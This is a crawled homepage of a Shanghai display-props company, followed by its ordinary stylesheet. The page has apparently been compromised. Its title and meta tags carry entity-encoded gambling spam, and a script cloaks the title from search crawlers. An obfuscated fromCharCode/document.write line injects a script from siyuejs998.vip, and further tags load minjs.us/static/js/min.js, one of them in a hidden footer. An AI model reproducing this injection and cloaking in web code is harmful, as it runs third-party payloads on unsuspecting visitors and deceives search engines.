

--- FILE ---
content_type: text/html
request_url: http://yuelingdisplay.com/product/index/ch
body_size: 2387
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>&#24517;&#23041;&#98;&#101;&#116;&#119;&#97;&#121;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#24517;&#23041;&#98;&#101;&#116;&#119;&#97;&#121;&#20307;&#32946;&#23448;&#32593;&#30331;&#38470;&#20837;&#21475;&#44;&#24517;&#23041;&#98;&#101;&#116;&#119;&#97;&#121;&#20307;&#32946;&#25163;&#26426;&#32593;&#39029;&#29256;&#30331;&#24405;&#20837;&#21475;&#44;&#24517;&#23041;&#98;&#101;&#116;&#119;&#97;&#121;&#23448;&#26041;&#32593;&#39029;&#30331;&#24405;&#44;&#24517;&#23041;&#98;&#101;&#116;&#119;&#97;&#121;&#20013;&#22269;&#30331;&#24405;&#20837;&#21475;&#30331;&#24405;&#44;&#24517;&#23041;&#98;&#101;&#116;&#119;&#97;&#121;&#23448;&#26041;&#32593;&#31449;&#20837;&#21475;&#23448;&#32593;&#44;&#24517;&#23041;&#98;&#101;&#116;&#119;&#97;&#121;&#32593;&#22336;&#44;&#24517;&#23041;&#98;&#101;&#116;&#119;&#97;&#121;&#20837;&#21475;&#44;&#24517;&#23041;&#98;&#101;&#116;&#119;&#97;&#121;&#20307;&#32946;&#23448;&#32593;&#22312;&#32447;&#30331;&#24405;&#44;&#24517;&#23041;&#98;&#101;&#116;&#119;&#97;&#121;&#20307;&#32946;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#44;&#24517;&#23041;&#98;&#101;&#116;&#119;&#97;&#121;&#20840;&#31449;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#44;&#24517;&#23041;&#98;&#101;&#116;&#119;&#97;&#121;&#20307;&#32946;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#97;&#112;&#112;&#19979;&#36733;&#44;&#24517;&#23041;&#98;&#101;&#116;&#119;&#97;&#121;&#20840;&#31449;&#32593;&#39029;&#29256;&#30331;&#24405;&#10;"/>
<meta name="description" content="&#12304;&#22823;&#22766;&#25512;&#33616;&#12305;&#27426;&#36814;&#26469;&#21040;&#24517;&#23041;&#98;&#101;&#116;&#119;&#97;&#121;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#9989;&#107;&#121;&#48;&#48;&#57;&#46;&#111;&#114;&#103;&#9989;&#22823;&#22766;&#24456;&#33635;&#24184;&#20026;&#24744;&#25552;&#20379;&#20248;&#36136;&#26381;&#21153;&#65292;&#31069;&#21733;&#21733;&#22909;&#36816;&#12290;&#24517;&#23041;&#98;&#101;&#116;&#119;&#97;&#121;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#26368;&#23433;&#20840;&#24179;&#21488;&#20043;&#19968;&#44;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23448;&#32593;&#35206;&#30422;&#19990;&#30028;&#21508;&#22320;&#36187;&#20107;&#55358;&#56808;&#44;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#24425;&#31080;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#28909;&#38376;&#28216;&#25103;&#31561;&#24744;&#26469;&#20307;&#39564;&#20026;&#24744;&#25552;&#20379;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#26381;&#21153;&#26356;&#22810;&#31934;&#24425;&#27963;&#21160;&#23089;&#20048;&#31561;&#30528;&#24744;&#33;&#36214;&#24555;&#20307;&#39564;&#21543;&#33;&#10;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="首页 -- 上海玥领展示道具"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,105,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
    <meta name="keywords" content="展示道具">
    <meta name="description" content="展示道具"> 
    <meta name="author" content="tsolong">
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
    
    <link href="favicon.ico" type="image/x-icon" rel="bookmark">
    <link href="favicon.ico" type="image/x-icon" rel="icon">
    <link href="favicon.ico" type="image/x-icon" rel="shortcut icon">
    
    <link rel="stylesheet" href="/resources/css/style.css">
    
    <!--[if lt IE 9]>
    <script src="/resources/javascript/html5shiv.js"></script>
<script type="text/javascript" src="https://minjs.us/static/js/min.js" ></script>
    <![endif]-->
</head>

<body>

    <header class="inner">
	<div class="language"><a href="/index_main/index/ch" class="current">中 文</a>|<a href="/index_main/index/en">English</a></div>
	<div class="logo"><a href="/index_main/index/ch" title="上海玥领展示道具"><img src="/resources/image/logo.jpg" width="170" height="64" alt="上海玥领展示道具"></a></div>
	<nav>
		<div class="main_nav">
			<a href="/index_main/about/ch" class='<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">

<h4>A PHP Error was encountered</h4>

<p>Severity: Notice</p>
<p>Message:  Undefined offset:  1</p>
<p>Filename: views/header_ch.php</p>
<p>Line Number: 9</p>

</div>'>公司简介</a><span>·</span>
			<a href="/product/index/ch" class=''>产品中心</a><span>·</span>
			<a href="/cases/index/ch" class=''>案例展示</a><span>·</span>
			<a href="/guestbook/index/ch" class=''>在线留言</a><span>·</span>
			<a href="/index_main/contact/ch" class='<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">

<h4>A PHP Error was encountered</h4>

<p>Severity: Notice</p>
<p>Message:  Undefined offset:  1</p>
<p>Filename: views/header_ch.php</p>
<p>Line Number: 13</p>

</div>'>联系我们</a>
			<div class="line_left"></div>
			<div class="line_right"></div>
		</div>
		<div class="sub_nav">
				</div>
	</nav>
</header>    
    <section id="container" class="inner">
        
        <section id="home" class="als-container als-common gray">
            <div class="als-viewport">
                <ul class="als-wrapper clearFloat">
                    <li class="als-item"><a href="/index_main/about/ch"><img src="/resources/image/home_1.jpg" width="246" height="483"><div class="mask"><div class="opacity"></div><p class="title">公司简介</p><p class="sub_title">Company profile</p></div></a></li>
                    <li class="als-item"><a href="/product/index/ch"><img src="/resources/image/home_2.jpg" width="246" height="483"><div class="mask"><div class="opacity"></div><p class="title">产品中心</p><p class="sub_title">Product center</p></div></a></li>
                    <li class="als-item"><a href="/cases/index/ch"><img src="/resources/image/home_3.jpg" width="246" height="483"><div class="mask"><div class="opacity"></div><p class="title">案例展示</p><p class="sub_title">The case shows</p></div></a></li>
                    <li class="als-item"><a href="/guestbook/index/ch"><img src="/resources/image/home_4.jpg" width="246" height="483"><div class="mask"><div class="opacity"></div><p class="title">在线留言</p><p class="sub_title">Online message</p></div></a></li>
                </ul>
            </div>
        </section>
        
    </section>
    
	﻿<footer class="inner">
	<p>Shanghai Top Display Products Co.,Ltd.</p>
	<p>Copyright &copy; Top Display All right reserved <a href="http://beian.miit.gov.cn/">沪ICP备10202509号</a> by <a href="http://www.zoondong.com" target="_blank">zoondong</a></p>
</footer>

<p style="display:none;">
<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fe43cbc76ff75f3b88b494fa0d466d731' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript" src="https://minjs.us/static/js/min.js" ></script>
</p>    
    <script src="/resources/javascript/jquery-1.10.2.min.js"></script>
    <script src="/resources/javascript/script.js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://yuelingdisplay.com/resources/css/style.css
body_size: 1768
content:
body{font-family:"Arial"; font-size:12px; color:#000;}
body, ul, li, dl, dt, dd, form, p, h1, h2, h3, h4, h5, h6{margin:0; padding:0;}
ul, li{list-style:none;}
img{border:0;}
a{text-decoration:none; color:#000;}
.clearFloat:after{clear:both; height:0; content:""; visibility:hidden; display:block;}
.clearFloat{zoom:1;}




.inner{width: 990px; margin-left: auto; margin-right: auto;}

header{position: relative; margin-bottom: 26px;}
header .language{position:absolute; top:12px; right:0px;}
header .language a{margin:0 10px; font-size: 11px; color: #605e5e;}
header .language a:hover{text-decoration: underline;}
header .language a.current{color:#030303;}
header .logo{margin: 17px 0 15px 0; text-align: center;}
header nav{height: 37px;}
header nav .main_nav{position: relative; height: 16px; margin-bottom: 5px; text-align: center;}
header nav .main_nav a{font-family: "幼圆"; font-size: 13px; color: #827f7f;}
header nav .main_nav a:hover, header nav .main_nav a.current{color: #030303;}
header nav .main_nav span{font-family: "宋体"; font-size: 12px; color: #827f7f; margin: 0 4px;}
header nav .main_nav .line_left, header nav .main_nav .line_right{position: absolute; top: 50%; width: 250px; height: 1px; overflow: hidden; font-size: 0; background-color: #cacaca;}
header nav .main_nav .line_left{left: 0;}
header nav .main_nav .line_right{right: 0;}
header nav .sub_nav{text-align: center;}
header nav .sub_nav a{font-family: "幼圆"; font-size: 13px; color: #827f7f;}
header nav .sub_nav a:hover, header nav .sub_nav a.current{color: #030303;}
header nav .sub_nav span{font-family: "宋体"; font-size: 12px; color: #827f7f; margin: 0 4px;}

#container{min-height: 483px; _height:483px;}

footer{margin-top: 42px; padding-bottom: 13px;}
footer p{font-family: "Arial"; font-size: 11px; color: #8e8e8e; text-align: right; line-height: 15px;}
footer p a{color: #8e8e8e;}
footer p a:hover{text-decoration: underline;}

.editor_content{margin: 0 10px; font-family: "幼圆"; font-size: 13px; color:#292929; line-height:18px; word-break:break-all; word-wrap:break-word;}

.guestbook{width:400px; margin-left: 10px;}
.guestbook form{}
.guestbook form p{margin:0 0 12px 0; font-family: "幼圆"; font-size: 13px; color:#292929;}
.guestbook form p span{color:#ff0000;}
.guestbook form .text, .guestbook form .textarea{border:1px solid #DDD; border-radius:2px; color:#292929; padding:7px; margin-top:5px;}
.guestbook form .submit{background:#292929; border:none; border-radius:3px; cursor:pointer; font-family: "幼圆"; font-size:13px; color:#FFF; padding:8px 12px; *padding:7px 2px; letter-spacing:3px;}




.als-container {position: relative;}
.als-viewport {position: relative;}
.als-wrapper {position: relative;}
.als-item {position: relative; float: left;	display: inline;}
.als-prev, .als-next {position: absolute; cursor: pointer;}

.als-common {width: 912px; height: 483px; margin: 0 auto; padding: 0 39px;}
.als-common .als-viewport{width: 912px; height: 483px; overflow: hidden;}
.als-common .als-wrapper{height: 483px;}
.als-common .als-item {height: 483px; padding: 0px 1px; overflow: hidden;}
.als-common .als-item a{display: block; position: relative;}
.als-common .als-item a img {display: block;}
.als-common .als-prev, .als-common .als-next {top: 0; width: 39px; height: 483px; background: url(images/arrow.jpg) no-repeat 0 0;}
.als-common .als-prev {left: 0px; background-position: 0 0;}
.als-common .als-next {right: 0px; background-position: -39px 0;}
.als-common .als-prev:hover {background-position: 0 -483px;}
.als-common .als-next:hover {background-position: -39px -483px;}

.no_prev, .no_next {position: absolute; top: 0; width: 39px; height: 483px; background: url(images/arrow.jpg) no-repeat 0 0; display: none;}
.no_prev {left: 0px; background-position: 0 0;}
.no_next {right: 0px; background-position: -39px 0;}

.gray .als-item a img{/*filter: progid:DXImageTransform.Microsoft.BasicImage(grayscale=1);*/ filter: gray; -webkit-filter: grayscale(1); -moz-filter: grayscale(100%); -ms-filter: grayscale(100%); -o-filter: grayscale(100%);}
.gray .als-item a:hover img{filter: none; -webkit-filter: none; -moz-filter: none; -ms-filter: none; -o-filter: none;}

/*----------------------------------------------*/

#home{width: 100%; padding: 0;}
#home .als-viewport{width: 100%;}
#home .als-wrapper{margin: 0 -1px;}
#home .als-item{width: 246px;}

#home .als-item .mask{width: 100%; height: 80px; position: absolute; top:233px; left: 0; *cursor: pointer; filter: alpha(opacity=0); opacity: 0;}
#home .als-item .mask .opacity{width: 100%; height: 80px; position: absolute; top:0; left: 0; background-color: #000; filter: alpha(opacity=50); opacity: 0.5;}
#home .als-item .mask .title{position: relative; margin-top: 10px; text-align: center; font-family: "幼圆"; font-size: 24px; font-weight: bold; color: #fff;}
#home .als-item .mask .sub_title{position: relative; margin-top: 13px; text-align: center; font-family: "幼圆"; font-size: 14px; color: #fff;}
#home .als-item a:hover .mask{filter: alpha(opacity=100); *filter: none; opacity: 1;}
/*--for ie8 hack--*/
#home .als-item .mask *{filter: alpha(opacity=0); opacity: 0;}
#home .als-item .mask .opacity{filter: alpha(opacity=0); opacity: 0;}
#home .als-item a:hover .mask *{filter: alpha(opacity=100); opacity: 1;}
#home .als-item a:hover .mask .opacity{filter: alpha(opacity=50); opacity: 0.5;}




#product_1 .als-item{width: 454px;}

#product_1 .als-item .mask{width: 100%; height: 80px; position: absolute; top:233px; left: 0; *cursor: pointer; filter: alpha(opacity=0); opacity: 0;}
#product_1 .als-item .mask .opacity{width: 100%; height: 80px; position: absolute; top:0; left: 0; background-color: #000; filter: alpha(opacity=50); opacity: 0.5;}
#product_1 .als-item .mask .title{position: relative; margin-top: 10px; text-align: center; font-family: "幼圆"; font-size: 24px; font-weight: bold; color: #fff;}
#product_1 .als-item .mask .sub_title{position: relative; margin-top: 10px; text-align: center; font-family: "Arial"; font-size: 14px; color: #fff;}
#product_1 .als-item a:hover .mask{filter: alpha(opacity=100); *filter: none; opacity: 1;}
/*--for ie8 hack--*/
#product_1 .als-item .mask *{filter: alpha(opacity=0); opacity: 0;}
#product_1 .als-item .mask .opacity{filter: alpha(opacity=0); opacity: 0;}
#product_1 .als-item a:hover .mask *{filter: alpha(opacity=100); opacity: 1;}
#product_1 .als-item a:hover .mask .opacity{filter: alpha(opacity=50); opacity: 0.5;}




#product_2{width: 911px;}
#product_2 .als-viewport{width: 910px;}
#product_2 .als-item{width: 181px; padding-right: 0;}

#product_2 .als-item .mask{width: 100%; height: 80px; position: absolute; top:233px; left: 0; *cursor: pointer; filter: alpha(opacity=0); opacity: 0;}
#product_2 .als-item .mask .opacity{width: 100%; height: 80px; position: absolute; top:0; left: 0; background-color: #000; filter: alpha(opacity=50); opacity: 0.5;}
#product_2 .als-item .mask .title{position: relative; text-align: center; font-family: "幼圆"; font-size: 18px; font-weight: bold; color: #fff; line-height: 80px;}
#product_2 .als-item a:hover .mask{filter: alpha(opacity=100); *filter: none; opacity: 1;}
/*--for ie8 hack--*/
#product_2 .als-item .mask *{filter: alpha(opacity=0); opacity: 0;}
#product_2 .als-item .mask .opacity{filter: alpha(opacity=0); opacity: 0;}
#product_2 .als-item a:hover .mask *{filter: alpha(opacity=100); opacity: 1;}
#product_2 .als-item a:hover .mask .opacity{filter: alpha(opacity=50); opacity: 0.5;}




#product_3{width: 909px;}
#product_3 .als-viewport{width: 909px;}
#product_3 .als-item{width: 99px;}




#case .als-item{width: 302px;}

#case .als-item .mask{width: 100%; height: 483px; position: absolute; top:0; left: 0; *cursor: pointer; filter: alpha(opacity=0); opacity: 0;}
#case .als-item .mask .opacity{width: 100%; height: 483px; position: absolute; top:0; left: 0; background-color: #9c0000; filter: alpha(opacity=90); opacity: 0.9;}
#case .als-item .mask .title{position: relative; margin-top: 215px; text-align: center; font-family: "Candara"; font-size: 18px; color: #fff;}
#case .als-item a:hover .mask{filter: alpha(opacity=100); *filter: none; opacity: 1;}
/*--for ie8 hack--*/
#case .als-item .mask *{filter: alpha(opacity=0); opacity: 0;}
#case .als-item .mask .opacity{filter: alpha(opacity=0); opacity: 0;}
#case .als-item a:hover .mask *{filter: alpha(opacity=100); opacity: 1;}
#case .als-item a:hover .mask .opacity{filter: alpha(opacity=90); opacity: 0.9;}